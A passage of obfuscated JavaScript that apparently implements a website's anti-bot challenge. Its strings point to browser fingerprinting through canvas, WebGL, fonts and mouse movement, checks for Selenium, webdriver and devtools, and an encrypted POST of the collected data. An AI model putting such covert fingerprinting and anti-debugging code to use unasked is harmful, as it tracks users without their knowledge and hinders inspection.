v','iHrhM','__proto__','QuBGn','OLIOL','ted','sliderText','DOMContent','XLdFW','YHjor','fligG','key','stage','kYASk','CDXJD','yxao91ip_x','Neeal','RTfcq','getItem','jFXBq','BVfOw','nhbMi','dszh8ifULV','YFCic','12A340.053','round','IKlci','MItqz','Arial','jnMyD','ZWnGS','xpbcq','min','LKGrG','DGFkd','000/svg\x22\x20p','fillStyle','@@iterator','words','KEZJx','dep','LGykV','padding','w.w3.org/2','hCLpW','touchmove','fbxSn','fMPpP','crypto','-axx1q/msc','zcnQr','L11EsXPZjC','orage]:\x20no','anmQO','hasFocus','+lCH5BbDTU','\x2021.333333','defwt','_Selenium_','\x20-\x20startTi','toStringTa','xJZJD','GN3CmbJvqp','oncurrency','throw','dXaxc','wqWfQ','AIPGK','Box=\x220\x200\x201','YFGpx','Utf8','initDOM','randomByte','unction','rage','DZIaJbZKBP','/\x20source:','7689xaz18z','resolve','kRYTFIzSCc','isCanvasSu','checkStrin','hjavT','\x09align-ite','ive\x20must\x20r','vendor','UvwoI','bindEvents','onerror','CT_f7ba0eb','\x22\x20width=\x223','ahyHF','ArFUT','_info','jvnEF','hRvXV','formatter','omvkA','JKgiO','CYebF','aaIrb','RITE_COOKI','FrPMu','Mrhsk','toLocaleLo','isTimezone','ctct-overl','doayq','Ulrgw','PNTkC','Lwilo','AlrwgFQ7yU','algorithm','eFfwC','GlgkZ','getAttribu','r_unwrappe','objHasAttr','number','maxTouchPo','ag1cfoM0TX','SPpfa','fromCharCo','G8/aCHT5bF','af8_dc12a_','nfUUR','isIE','_MODE','some','aEgmz','ibute','aqlVY','Ekxtw',']:\x20not\x20sup','pREOV','333333h42.','success','version=\x221','sVVKm','_hash','destinatio','AAAAAAAAAA','LsQzv','Node','a21.333333','EVLGt','next','_blank','VCszX','fill','crashBrows','.696\x20124.9','readystate','pageYOffse','cw/q7Q7HlN','pqol86xnbz','mousedown','h30V72yW5b','timezone_o','mXzby','cfg','cYxEq','ct\x20Window]','nwrapped','UCt6WbPdrF','eAxDv','XPtsa','devtoolsFo','Key','removeClas','UVWXYZabcd','f90553','nFezC','display','747.648\x2085','encryptedV','n/xml','KVWxYBj696','removeChil','fetch','method','ENeTR','addEventLi','enc','KscpJ','ZrTse','xfFVJ','finalize','.action.pa','xftGf','slider','setCount','+ypTK9AAEZ','P2pF6kCAAA','GET','beQsIIc8Aj','keys','_keySchedu','open','IlZeQbCxhr','kFahq','sent','_mode','a_2e67d7','Ryhjk/Ozkb','r]()\x20metho','iterator\x20r','Stat-ID-X','\x09\x09backgrou','Ajax','var\x20startT','BDmJr','ingerprint','prototype','RrIXW','parentNode','OTRYvdmQue','originY','dcvyK','age]:\x20not\x20','Wf6n0sAAAA','pathname','/pKT/MTH/n','wrap','1hxz_w','jTJBI44qHS','ENDERER_WE','bDBjF','evSmQ','lGTNY','setInterva','_nDataByte','beginPath','isUserAgen','NwjFR','xAuLu','webgl','localStora',';\x0a\x09','foMUO','clientX','Generator\x20','lejsl','isMouseDow','debuggerCh','HcSGG','ById','334-21.333','oaMJz','SHt2c6Shlz','pXNFO','2.181333-3','_prevBlock','__selenium','KacCa','VQqlUqlUql','isHardware','pkzm2_uq0i','LBzje','oVrMV','kOyXP','+GjyOeIBtk','options','max','ovZtE','clientY','GbRCa','checkers','_isOpen','lMVWC','YgXhQ','eChange','uBZSP','allCheckRi','charCodeAt','toUTCStrin','Elbnr','elementIdC','QjSRe','bind','IArIB','isNormalEn','add','a3_b210c13','opqrstuvwx','\x0a\x09\x09positio','cWhXq','ikSQR','measureTex','Hasher','get','cejwp','stringify','hardware_c','undefined','+mqSRzdwGM','true','qcyWK','MVEX/+/v/G','bgDeJ','YFJLk','URL','JfEcl','PWmev','UTF-8\x20data','selectedOp','LujxD','Tag','Bidlu','className','QUVbr','RuqJi','object','font','setDetectD','none','pStopped','lRatio','gCbVL','sigBytes','ountKey','rmData]','techange','localeComp','ciphertext','PDMZe','OpenSSL','cgEsk','Akg/0raxGP','includes','a271f0f91e','\x0a\x20\x20\x20\x20right','format','Result','ing','block','kUErl','OMdqa','wkIHY','SjBqIoCEXl','WnrTb','join','OBUMD','configurab','addListene','ABGdK','[object\x20Re','SxuISQdqHI','P3CGmC7T5A','ainer','WzgRQ','captcha','meta','xHVub','3ZpdcX4W/8','webkitAudi','webdriver','__awaiter','rzxpwl','QU7EBRW8KH','cssText','vgKYo','weTxx','originX','AGgRo','DqPUa','11LgDBmwD2','JxGJq','prev','Class','MPKnC','UUgqB','TtgKD','Times\x20New\x20','iH8sCOjcEW','spinner','slice','FC0FnL1AQr','fpall','save','symbol','/ctct/nwaf','verifyEny','EhJeT','egyzB','Mvomf','pixel_rati','execute','getContext','MFxjL','PQtXQ','LzkfF','aolOy','AgVoX','IxRnQ','OyKeJ','init','__creator','getImageDa','GlZCc','toString','default','ihjjU','SqmtB','filter','WivEC','v5XFu4xcbW','_append','from','SVXeh','clone','classList','ertySymbol',':\x20action.i','MNxTK','1ZIlqOteJ7','[type=\x22sub','oRjnsvi4BV','stener'];a0_0x5788=function(){return _0x44b8de;};return a0_0x5788();}!(function(){function _0x7c65d7(_0x4f027c,_0xa2eff8,_0x3640c9,_0x2985bb){return a0_0x1485(_0xa2eff8- -0x3a2,_0x4f027c);}var _0x1ff50f={'mdmdF':function(_0xd8117,_0x2ed4b0){return _0xd8117||_0x2ed4b0;},'ooxdI':'default','bDBjF':function(_0x496edd,_0x391659){return _0x496edd|_0x391659;},'OUkYo':function(_0x182926,_0x2521b2){return _0x182926>>>_0x2521b2;},'oZxzj':function(_0x478b90,_0xc2706a){return _0x478b90+_0xc2706a;},'ReXPM':function(_0x5e1cee,_0x537faa,_0x55cf50,_0x3caaf4,_0x4e646d,_0x54c790,_0x34ab95,_0x233fd8){return _0x5e1cee(_0x537faa,_0x55cf50,_0x3caaf4,_0x4e646d,_0x54c790,_0x34ab95,_0x233fd8);},'MNMcM':function(_0x56ee5e,_0x1589cb,_0x5661b4,_0xcb3184,_0x269bd0,_0x463492,_0xe132d4,_0x13eb2a){return _0x56ee5e(_0x1589cb,_0x5661b4,_0xcb3184,_0x269bd0,_0x463492,_0xe132d4,_0x13eb2a);},'jsWPi':function(_0x45c7fe,_0x10e011,_0x311739,_0x508a8a,_0x287cdb,_0x46711a,_0x116a7a,_0x2213b6){return _0x45c7fe(_0x10e011,_0x311739,_0x508a8a,_0x287cdb,_0x46711a,_0x116a7a,_0x2213b6);},'hYIzZ':function(_0x516f1e,_0x2060a9){return _0x516f1e+_0x2060a9;},'KULyy':function(_0x206dd0,_0x203c11){return _0x206dd0|_0x203c11;},'NjAtF':function(_0x1f8842,_0x48ceac){return _0x1f8842&_0x48ceac;},'qDVYq':function(_0x5b7d1c,_0x2ddba5){return _0x5b7d1c-_0x2ddba5;},'KsKxc':function(_0x2acd95,_0x5f3469){return _0x2acd95!=_0x5f3469;},'Mrhsk':function(_0xbbde7b,_0x233cd1){return _0xbbde7b==_0x233cd1;},'izdiY':'object','yhrne':function(_0x2a276d,_0x323f6a){return _0x2a276d!=_0x323f6a;},'NpQlY':_0x7c65d7(-0xd4,-0x17e,-0xb9,-0x11f),'mHqcV':function(_0x41b19d,_0x143a4d,_0x478f5d){return _0x41b19d(_0x143a4d,_0x478f5d);},'YFGpx':function(_0x3da93d,_0x106615){return _0x3da93d>>>_0x106615;},'FXzjU':'xqOkA','RPXrY':function(_0xefcac7,_0x14ecf4){return _0xefcac7(_0x14ecf4);},'xnOPH':'selected','cZWdF':'Zncet','xFujW':'vBvoQ','ckpUt':function(_0x224037,_0xe17977){return _0x224037<<_0xe17977;},'ybNGa':function(_0x1b50af,_0x241612){return _0x1b50af<_0x241612;},'gkofc':function(_0x37b142,_0x243102){return _0x37b142%_0x243102;},'zgtOQ':function(_0x12db93,_0x5f251a){return _0x12db93&_0x5f251a;},'ZYhAm':function(_0x27d864,_0x5b84ee){return _0x27d864>>>_0x5b84ee;},'OFlpB':function(_0x108cde,_0x174760){return _0x108cde(_0x174760);},'dXaxc':function(_0x1cdd5c,_0x1342b6){return _0x1cdd5c(_0x1342b6);},'MbbUH':_0x7c65d7(-0x4,0x10f,0xff,0x334),'kqLqW':'undefined','GlZCc':function(_0xc9150a,_0x4bd2de){return _0xc9150a(_0x4bd2de);},'SeQde':function(_0x34dbcc,_0x5f0938){return _0x34dbcc<<_0x5f0938;},'fWvlK':function(_0xcee685,_0x459b97){return _0xcee685*_0x459b97;},'dMCof':function(_0x23fca4,_0x55d900){return _0x23fca4!==_0x55d900;},'eBMwo':'regenerato'+'rRuntime\x20='+'\x20r','dbrJB':function(_0x2925b2,_0x8d46f4){return _0x2925b2+_0x8d46f4;},'xKZlN':function(_0x96cd23,_0x1c2a95){return _0x96cd23===_0x1c2a95;},'sUrYc':function(_0x205359,_0x4d1b55){return _0x205359||_0x4d1b55;},'PtOrq':'return\x20thi'+'s','sWgXW':function(_0x240f24,_0x1e5dea){return _0x240f24===_0x1e5dea;},'xLkxV':'AGxMH','CvmpZ':'pDHcl','ALADk':_0x7c65d7(-0x208,-0x126,-0x344,-0x2da),'YbWob':'match','jQoda':'getWorkerC'+_0x7c65d7(-0x347,-0x275,-0x6b,-0x2dc),'iKxPv':function(_0x589b55,_0x57d9f7){return _0x589b55(_0x57d9f7);},'pSlyi':'versionMap','Cobnw':_0x7c65d7(0x80,0x46,-0xed,0x164),'kGqHA':'isIpad','JOMyp':'isIphone','gWtLE':'isWindows','bgDeJ':function(_0x15415e,_0x1b4510){return _0x15415e(_0x1b4510);},'RrIXW':function(_0x19ef89,_0x5158c0){return _0x19ef89<_0x5158c0;},'BKuEG':function(_0x2498e5,_0x4d8847){return _0x2498e5(_0x4d8847);},'KOPQK':_0x7c65d7(-0x2e,-0xdf,0xf6,-0xb7),'nCXhN':function(_0x1d1b55,_0x35f626){return _0x1d1b55>_0x35f626;},'jMdFL':function(_0x452352,_0x56b02a){return _0x452352(_0x56b02a);},'MJtGD':function(_0x567e25,_0x52a391){return _0x567e25(_0x52a391);},'aazEl':'regToStrin'+'gChecker','OoKoi':function(_0x31c042,_0x313a83){return _0x31c042(_0x313a83);},'LWenP':'dateToStri'+'ngChecker','DHZCJ':function(_0x56c4bc,_0x29cecc){return _0x56c4bc(_0x29cecc);},'RvRCX':'erudaCheck'+'er','eUTvb':function(_0x319fa7,_0x1bbba1){return _0x319fa7(_0x1bbba1);},'ypZOD':'workerPerf'+'ormanceChe'+'cker','JotoX':function(_0x5199ac,_0x5c5dde){return _0x5199ac&_0x5c5dde;},'xPVKL':_0x7c65d7(-0x3da,-0x1c2,0x17,-0x222),'mvfdk':function(_0x553e4a,_0xb700b7){return _0x553e4a(_0xb700b7);},'cVlbU':'eruda','WRNvV':function(_0x44b5f7,_0x117dc3){return _0x44b5f7(_0x117dc3);},'fqCuI':function(_0x20695e,_0x444c5e){return _0x20695e===_0x444c5e;},'aolOy':function(_0x1b7235,_0xa34fd7){return _0x1b7235!=_0xa34fd7;},'gCbVL':function(_0x43e24a){return _0x43e24a();},'uICyH':function(_0x1a0b48,_0x3402ba){return _0x1a0b48&_0x3402ba;},'fPbaC':function(_0x4b077b,_0x548c0a){return _0x4b077b==_0x548c0a;},'OLIOL':function(_0x4e8883,_0x283b30){return _0x4e8883!==_0x283b30;},'CZRkq':function(_0x322692,_0x357c65){return _0x322692(_0x357c65);},'nUOOo':function(_0x26ac02,_0x5d8c84,_0x332a3e){return _0x26ac02(_0x5d8c84,_0x332a3e);},'hADKC':'wbdFo','PmPpK':function(_0x132682,_0x4b90c6){return _0x132682(_0x4b90c6);},'UdnMv':_0x7c65d7(0xdd,-0x13,-0x208,-0x58),'rDvev':function(_0x20d5bf,_0x49d5ed){return _0x20d5bf(_0x49d5ed);},'jFXBq':function(_0x119360,_0x14b1ae,_0x37224d,_0x2eae21){return _0x119360(_0x14b1ae,_0x37224d,_0x2eae21);},'dZboR':function(_0x13713f,_0x525308,_0x45e863,_0x44e5a3){return _0x13713f(_0x525308,_0x45e863,_0x44e5a3);},'WhgDb':'constructo'+'r','opxED':_0x7c65d7(-0x3fb,-0x20a,-0x331,-0x185)+'unction','MrboK':function(_0x47f30e,_0x416831){return _0x47f30e(_0x416831);},'geogN':'Generator','DEdsp':'JkHcH','PPfZz':function(_0x3bbd0f,_0x4338aa){return _0x3bbd0f in _0x4338aa;},'eTGaO':function(_0x264884,_0x1771cc){return _0x264884(_0x1771cc);},'IxRnQ':function(_0x354089,_0x45dbcc){return _0x354089==_0x45dbcc;},'ubSVz':function(_0x44061c,_0x218645){return _0x44061c(_0x218645);},'LujxD':function(_0x857fa5,_0x4a33b9){return _0x857fa5(_0x4a33b9);},'kkUlQ':_0x7c65d7(-0x28e,-0x1ae,-0x62,-0x2ac),'wUEWj':function(_0x263091,_0xa2c9ba,_0x5ac9e0,_0x243994,_0x5a8373){return _0x263091(_0xa2c9ba,_0x5ac9e0,_0x243994,_0x5a8373);},'YHrCD':'_invoke','KlyYX':function(_0x555881,_0x3b09d4){return _0x555881<_0x3b09d4;},'UqIRv':_0x7c65d7(0x118,0x39,0x6,0x128),'gkeBK':function(_0x236484,_0x396ede){return _0x236484^_0x396ede;},'UklAZ':function(_0x472956,_0x38836a){return _0x472956<<_0x38836a;},'NkguL':function(_0x52d3e0,_0x57ecdd){return _0x52d3e0|_0x57ecdd;},'CxAWA':function(_0x2ba1a5,_0x2ea143){return _0x2ba1a5<<_0x2ea143;},'Cfqjt':function(_0x422def,_0x23d937){return _0x422def<_0x23d937;},'uBZSP':function(_0x4a85be,_0x373485){return _0x4a85be&_0x373485;},'rbjcx':function(_0x7c5346,_0x158675){return _0x7c5346^_0x158675;},'pXNFO':function(_0x313d84,_0xa65e5b){return _0x313d84-_0xa65e5b;},'XLdFW':function(_0x1321d9,_0xbb8c94){return _0x1321d9&_0xbb8c94;},'jJPTx':function(_0x9ca6b7,_0x29252a){return _0x9ca6b7^_0x29252a;},'NvnqY':function(_0x1d0768,_0x3ee23f){return _0x1d0768<<_0x3ee23f;},'wakNp':function(_0x1c8237,_0x103ec5){return _0x1c8237|_0x103ec5;},'Zqvct':function(_0x53db31,_0x4206f7){return _0x53db31+_0x4206f7;},'sDXEK':function(_0x3cec85,_0x54be16){return _0x3cec85|_0x54be16;},'LnAkR':function(_0xca1992,_0x3ea5c1){return _0xca1992+_0x3ea5c1;},'EKuJP':function(_0x1422c6,_0x2cc659){return _0x1422c6%_0x2cc659;},'qBoqh':'mMmYj','AFDat':function(_0x4b0543,_0x45cc96){return _0x4b0543*_0x45cc96;},'sxfNb':function(_0x68ad9d,_0x5ddd9e){return _0x68ad9d|_0x5ddd9e;},'IjHiH':function(_0x47b46e,_0x1eceb0){return _0x47b46e-_0x1eceb0;},'aCJAy':function(_0x111a74,_0x409f9b){return _0x111a74(_0x409f9b);},'JuoED':'DCkKS','IArIB':'throw','skDbV':'pASBT','Qmdje':_0x7c65d7(-0x476,-0x2ec,-0xf7,-0x10d),'sQofr':function(_0x4a31b8,_0x9516ba){return _0x4a31b8==_0x9516ba;},'ipOrk':function(_0x56003a,_0x34f578){return _0x56003a(_0x34f578);},'RUVnT':'CFmVP','hjavT':function(_0x3baf93,_0x2e6408){return _0x3baf93>_0x2e6408;},'eLbKC':';\x20expires=','utoLf':'Ctct-T','kGwMV':'env','JbUmX':'envCTCT','LBzje':function(_0x56d4fd,_0x2f29cb){return _0x56d4fd>_0x2f29cb;},'BDEny':function(_0x3f906a,_0x5bd2ff){return _0x3f906a+_0x5bd2ff;},'xAuLu':function(_0x3b7235,_0x3d0910,_0x34bf5e,_0x5e04db){return _0x3b7235(_0x3d0910,_0x34bf5e,_0x5e04db);},'tCMBG':function(_0x35be65,_0x35a103){return _0x35be65(_0x35a103);},'fkqov':'bytedancew'+'ebview','aDxzT':'rGgzw','iNssb':function(_0x2ec3ad,_0x26c445){return _0x2ec3ad/_0x26c445;},'GDfWT':'POST','qPchK':'Content-Ty'+'pe','aaIrb':function(_0x35cf7c,_0x38a612){return _0x35cf7c(_0x38a612);},'VLUUf':function(_0x50a947,_0xe7d2c2){return _0x50a947!==_0xe7d2c2;},'kAHNo':function(_0x26565e,_0x5500e5){return _0x26565e+_0x5500e5;},'tDZxS':'@@toPrimit'+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.','QtCzS':function(_0x49529b,_0x1d40a6){return _0x49529b(_0x1d40a6);},'FsPAG':'72px\x20','riKUy':function(_0x9d17cd,_0x560450){return _0x9d17cd!==_0x560450;},'SkIJO':'collectMou'+'se','gqWSe':'get_font_f'+_0x7c65d7(0x173,0x9c,-0x132,-0xd6),'ZznpN':'collect','yWeiq':'info-box_','pkaeX':'getRandomI'+'mg','DdHrZ':'mouseMoveH'+'andler','oqVar':'verify','wvlhb':'sendDataBy'+_0x7c65d7(0x2ce,0x99,0x1cc,0x129),'iqhhq':'challenge-'+'running','xnLYd':'[object\x20Un'+'defined]','gZUdI':':\x20no\x20','acAPr':'webgl','YpQgR':'[WebGL]:\x20n'+'ot\x20support'+'ed','ffKjq':'[SessionSt'+_0x7c65d7(0x13,-0x4,0xce,-0x224)+'t\x20supporte'+'d','EVLGt':'__webdrive'+_0x7c65d7(0x1de,0x3c,0x128,0x25c)+'d','hYIZf':'oJvQK','SfqOY':_0x7c65d7(-0x221,-0x192,-0x2b8,-0x26a)+_0x7c65d7(0x312,0x139,-0x7e,0x18b),'BTONO':_0x7c65d7(-0x2e7,-0x178,-0x390,-0x2d0)+'essEnv','yjLRb':'checkArray'+'Function','lGTNY':_0x7c65d7(-0xaf,0xc8,-0x62,0x18f)+'Concurrenc'+'y','cvrnI':'isSessionS'+'torage','YDcCN':_0x7c65d7(-0x433,-0x20c,-0x369,-0x192),'Cegrq':function(_0x20b11b,_0xc46ca){return _0x20b11b(_0xc46ca);},'SinDF':'check','HIcKt':'catch','hyuNc':'title','zuMKM':'write','qDblK':';\x20path=/','fCBZl':'LWuCV','XnnxM':function(_0x2355c3,_0x2bd942,_0x53ad8b){return _0x2355c3(_0x2bd942,_0x53ad8b);},'qYpQZ':function(_0x4f83b4,_0x480e02){return _0x4f83b4+_0x480e02;},'RdQKA':'**Ready\x20St'+_0x7c65d7(-0x211,-0x217,-0xd8,-0x167)+'*:\x20','RROXn':'cxWcb','FMREa':_0x7c65d7(-0x16e,-0x2e8,-0x46a,-0x1b1)+'tempt\x20to\x20i'+'terate\x20non'+'-iterable\x20'+_0x7c65d7(-0xcd,-0x76,-0x274,0xc9)+'In\x20order\x20t'+_0x7c65d7(-0x25d,-0x2ee,-0x307,-0x162)+'ble,\x20non-a'+'rray\x20objec'+'ts\x20must\x20ha'+'ve\x20a\x20[Symb'+'ol.iterato'+_0x7c65d7(0x14c,0x95,0x16e,0x14a)+'d.','wqWfQ':'MflrT','EFTuC':_0x7c65d7(0x25d,0x3e,0x51,0x222),'BSUqF':'[object\x20Bl'+'ob]','lITBh':'[object\x20Ar'+'rayBuffer]','GRcng':_0x7c65d7(-0x156,0x3a,0x12c,-0xce),'OpLyZ':function(_0x2d4485,_0x50a2ff){return _0x2d4485!==_0x50a2ff;},'SzUAq':function(_0x1e8ed5,_0x52460b,_0x433aa7){return _0x1e8ed5(_0x52460b,_0x433aa7);},'ShWWc':'canvas','uDZLa':_0x7c65d7(0x235,0x14a,0x2b2,0xc6)+'o','fQFsJ':'img','jnMyD':'show','sifrp':'top','uXreX':'confirm','aWcmm':'scrollBy','vZpMJ':'focus','BBIZP':'referrer','vdgjk':'documentEl'+'ement','VieWW':'createText'+_0x7c65d7(0x1f3,0x57,0x6e,-0x170),'toeXx':'shift','eTUJO':'findIndex','vpdZd':'trim','HWvEl':function(_0x4a566e,_0xb1c1a7){return _0x4a566e&&_0xb1c1a7;},'fSAHl':'loading','MVYxQ':function(_0x1a276e,_0x2d0d11){return _0x1a276e>_0x2d0d11;},'BOUul':function(_0x382a36,_0x204984){return _0x382a36<_0x204984;},'HTOow':function(_0x32ecaa,_0x454b4e){return _0x32ecaa===_0x454b4e;},'QjoUM':_0x7c65d7(0xce,0x60,0x121,-0x13c)+'change','fpall':function(_0x358209){return _0x358209();},'qQlHM':'Content-En'+'coding','xfFVJ':function(_0xb3fd4c,_0x55937d){return _0xb3fd4c(_0x55937d);},'cWhXq':'CTCT_CAN_W'+_0x7c65d7(-0x13a,0x2d,0x17c,0x82)+'E','qbTOB':'time','eqtdG':function(_0x4829e0,_0xcb1bd3){return _0x4829e0===_0xcb1bd3;},'lejsl':function(_0x5aa1ff){return _0x5aa1ff();},'iAMiz':_0x7c65d7(0xf6,-0x31,0xf7,-0x196)+'Loaded'},_0x1cda8f=(function(){var _0x40508a=!![];return function(_0x361fe7,_0x21c1c5){var _0x53afb2=_0x40508a?function(){if(_0x21c1c5){var _0x3d9a73=_0x21c1c5['apply'](_0x361fe7,arguments);return _0x21c1c5=null,_0x3d9a73;}}:function(){};return _0x40508a=![],_0x53afb2;};}()),_0x35c3bb={0x7:function(_0x25e002,_0x233120,_0x2f6ad7){function _0x453683(_0xe67824,_0x10c120,_0x513338,_0x57a16f){return _0x7c65d7(_0x10c120,_0x57a16f-0x530,_0x513338-0x1d7,_0x57a16f-0x9c);}var _0x553806=_0x2f6ad7(0x2*-0x571+0x578+0x7db),_0x495c51=_0x2f6ad7(-0x2264+-0x4af*0x5+0x3cd6);_0x25e002['exports']=function(_0x36fbb8,_0x2ffbdd,_0x6f3715,_0x4fab5d,_0x1420ef){return new _0x495c51(_0x553806()['w'](_0x36fbb8,_0x2ffbdd,_0x6f3715,_0x4fab5d),_0x1ff50f['mdmdF'](_0x1420ef,Promise));},_0x25e002['exports'][_0x453683(0x410,0x2bf,0x244,0x40a)]=!(-0xd7*-0x11+0x1ab0+-0x28f7*0x1),_0x25e002['exports'][_0x1ff50f['ooxdI']]=_0x25e002[_0x453683(0x230,0x250,0x1ea,0x3f0)];},0x15:function(_0x2afbf2,_0x46c74d,_0x39846f){function _0x50dd08(_0x54ef87,_0x2f7c29,_0x2dc0e1,_0x3df634){return _0x7c65d7(_0x2dc0e1,_0x2f7c29-0xf0,_0x2dc0e1-0x20,_0x3df634-0xfd);}var _0x1d38b1={'gjtYc':function(_0x2710eb,_0x142ad8){return _0x2710eb+_0x142ad8;},'NlCwH':function(_0xcd55ff,_0x14b910){return _0xcd55ff*_0x14b910;},'qqnFT':function(_0x3785f7,_0x5df5e3){return _0x3785f7*_0x5df5e3;},'Eanhh':function(_0x441724,_0x3927ec){return _0x441724-_0x3927ec;},'ilaUr':function(_0x133e6a,_0x4b2d85){return _0x133e6a<<_0x4b2d85;},'gyvPU':function(_0x3a019e,_0xf75a5c){function _0x22e309(_0x45a48a,_0x35695c,_0x2088b3,_0x2ec9ad){return a0_0x1485(_0x35695c- -0x3cd,_0x45a48a);}return _0x1ff50f[_0x22e309(-0xc9,-0x278,-0xf4,-0x5f)](_0x3a019e,_0xf75a5c);},'PQtXQ':function(_0x541a83,_0x5b00cf){return _0x541a83|_0x5b00cf;},'nfUUR':function(_0x209cfd,_0x4cf71a){return _0x209cfd>>>_0x4cf71a;},'ufBWQ':function(_0x1f831c,_0x18cbd8){return _0x1f831c|_0x18cbd8;},'OnPif':function(_0x132a2d,_0x3ad1b1){return _0x132a2d<<_0x3ad1b1;},'OZsak':function(_0x4b83ce,_0x3aaad2){return _0x4b83ce|_0x3aaad2;},'dWdvo':function(_0xc0074,_0x144393){return _0xc0074|_0x144393;},'pLzKZ':function(_0x5cb3b6,_0x4f84bd){return _0x5cb3b6|_0x4f84bd;},'ZdSfc':function(_0x40f8db,_0x8f265d){return _0x40f8db<<_0x8f265d;},'AIPGK':function(_0x4f8921,_0x5c87e4){function _0x55197a(_0x336848,_0x2271cd,_0x53ecdf,_0x3503f4){return a0_0x1485(_0x336848- -0x3e6,_0x2271cd);}return _0x1ff50f[_0x55197a(-0x33e,-0x336,-0x4bf,-0x574)](_0x4f8921,_0x5c87e4);},'oaMJz':function(_0x59634f,_0x847df5){return _0x59634f|_0x847df5;},'eeNpo':function(_0x39637c,_0xf0e492){return _0x1ff50f['qDVYq'](_0x39637c,_0xf0e492);},'ILOvh':function(_0x36902b,_0x1a1389){return _0x36902b+_0x1a1389;},'TndKu':function(_0x194616,_0x18872d){return _0x194616>>>_0x18872d;}},_0x451996;_0x2afbf2['exports']=(_0x451996=_0x39846f(0x224f+-0x75b*0x4+-0x177*0x3),function(_0xe476c6){var _0x434103={'icjTj':function(_0xaad523,_0x5633f6){return _0x1ff50f['bDBjF'](_0xaad523,_0x5633f6);},'zmiWu':function(_0x42751f,_0xceba6e){return _0x42751f|_0xceba6e;},'yJdJo':function(_0x5b3f43,_0xf39ccc){return _0x5b3f43&_0xf39ccc;},'pfJbA':function(_0x5cda3f,_0xd4b69b){function _0x22960f(_0x4c648b,_0xad9777,_0x1720fa,_0x1a5b62){return a0_0x1485(_0xad9777- -0x100,_0x1720fa);}return _0x1ff50f[_0x22960f(0x1c8,0x34d,0x1ac,0x375)](_0x5cda3f,_0xd4b69b);},'emeWA':function(_0x34b5f3,_0x4ff191){return _0x1ff50f['OUkYo'](_0x34b5f3,_0x4ff191);},'evSmQ':function(_0x4bded3,_0x44f728){return _0x1ff50f['oZxzj'](_0x4bded3,_0x44f728);},'uaKSW':function(_0x155b7c,_0x10b2bf,_0x4cc415,_0x4832aa,_0x38c0d0,_0x3d4538,_0x76b1a2,_0x5efdf5){return _0x155b7c(_0x10b2bf,_0x4cc415,_0x4832aa,_0x38c0d0,_0x3d4538,_0x76b1a2,_0x5efdf5);},'qGBZt':function(_0x3a2d83,_0x175cdc,_0x5b151b,_0x52f0fb,_0x231445,_0xe64ce9,_0x1eeaae,_0x33dd6b){return _0x3a2d83(_0x175cdc,_0x5b151b,_0x52f0fb,_0x231445,_0xe64ce9,_0x1eeaae,_0x33dd6b);},'zWqSa':function(_0x29be2b,_0x5c55ae,_0x14280e,_0x339a2c,_0x5d6b40,_0xf9e51a,_0x14c2f7,_0x86e8aa){function _0x5ca7a5(_0x28e45f,_0x1d6649,_0x545410,_0x5375fb){return a0_0x1485(_0x5375fb- -0x20,_0x28e45f);}return _0x1ff50f[_0x5ca7a5(0x2a1,-0x4e,-0xd2,0x7e)](_0x29be2b,_0x5c55ae,_0x14280e,_0x339a2c,_0x5d6b40,_0xf9e51a,_0x14c2f7,_0x86e8aa);},'eAxDv':function(_0x28e044,_0x1d0ecd,_0x2eda83,_0xc8815f,_0x154033,_0x53a23f,_0x22bcf9,_0x4d596c){return _0x1ff50f['ReXPM'](_0x28e044,_0x1d0ecd,_0x2eda83,_0xc8815f,_0x154033,_0x53a23f,_0x22bcf9,_0x4d596c);},'blqNL':function(_0x59fc9c,_0x2c7dfe,_0x39b88c,_0x44924f,_0x38eaf0,_0x27b497,_0x3b80e4,_0x4be332){return _0x1ff50f['MNMcM'](_0x59fc9c,_0x2c7dfe,_0x39b88c,_0x44924f,_0x38eaf0,_0x27b497,_0x3b80e4,_0x4be332);},'fbxSn':function(_0x271be4,_0x54d471,_0x2b4e29,_0x6793cb,_0x32e3f4,_0x197854,_0x2eca91,_0x39111b){return _0x271be4(_0x54d471,_0x2b4e29,_0x6793cb,_0x32e3f4,_0x197854,_0x2eca91,_0x39111b);},'aqlVY':function(_0x4ef774,_0x3631c9,_0x30168c,_0x4a74a8,_0x18b14d,_0xfce836,_0x53e6f5,_0x3ca2dc){return _0x1ff50f['jsWPi'](_0x4ef774,_0x3631c9,_0x30168c,_0x4a74a8,_0x18b14d,_0xfce836,_0x53e6f5,_0x3ca2dc);},'pJulp':function(_0x2baaa0,_0x569e33,_0x3e9920,_0x57ad1a,_0x5dea20,_0x193d81,_0x3bb2b1,_0x4767db){return _0x2baaa0(_0x569e33,_0x3e9920,_0x57ad1a,_0x5dea20,_0x193d81,_0x3bb2b1,_0x4767db);},'fArHz':function(_0xf8f50,_0x72bd79,_0x2a4e37,_0x1c03c3,_0x273d70,_0x21b323,_0x3e7d1d,_0x3da97d){return _0xf8f50(_0x72bd79,_0x2a4e37,_0x1c03c3,_0x273d70,_0x21b323,_0x3e7d1d,_0x3da97d);},'dZzqB':function(_0x319229,_0x24161a,_0x25cb4d,_0x5317b6,_0x5b7a3e,_0x5ed1a5,_0x5a52fc,_0x1a93a6){return _0x319229(_0x24161a,_0x25cb4d,_0x5317b6,_0x5b7a3e,_0x5ed1a5,_0x5a52fc,_0x1a93a6);},'faqmn':function(_0x3ac467,_0x514382,_0x17c511,_0x44f328,_0x4d0ab9,_0x3ef5c2,_0x23f31f,_0xd657cc){return _0x3ac467(_0x514382,_0x17c511,_0x44f328,_0x4d0ab9,_0x3ef5c2,_0x23f31f,_0xd657cc);},'aaxvw':function(_0x3b81f9,_0x55b8ec,_0x20ca3a,_0x5b1755,_0x373735,_0x5b0b3c,_0x3fea4d,_0x1a666c){return _0x3b81f9(_0x55b8ec,_0x20ca3a,_0x5b1755,_0x373735,_0x5b0b3c,_0x3fea4d,_0x1a666c);},'lYCaG':function(_0x2ce68e,_0x2c34df,_0x270f08,_0x27e7b6,_0x3ea1ad,_0x21098c,_0x30df12,_0x49ce97){return _0x2ce68e(_0x2c34df,_0x270f08,_0x27e7b6,_0x3ea1ad,_0x21098c,_0x30df12,_0x49ce97);},'NhThp':function(_0xd0ae9c,_0x3d8d35){return _0xd0ae9c|_0x3d8d35;},'OyJFG':function(_0x10eab2,_0x518aa5){function _0x432ed2(_0x4de3fb,_0x54ec8a,_0x34cc06,_0xd58ffd){return a0_0x1485(_0x4de3fb-0x71,_0x54ec8a);}return _0x1ff50f[_0x432ed2(0x2a5,0x9a,0x407,0x176)](_0x10eab2,_0x518aa5);},'obXzy':function(_0x3956d1,_0x44fc4f){return 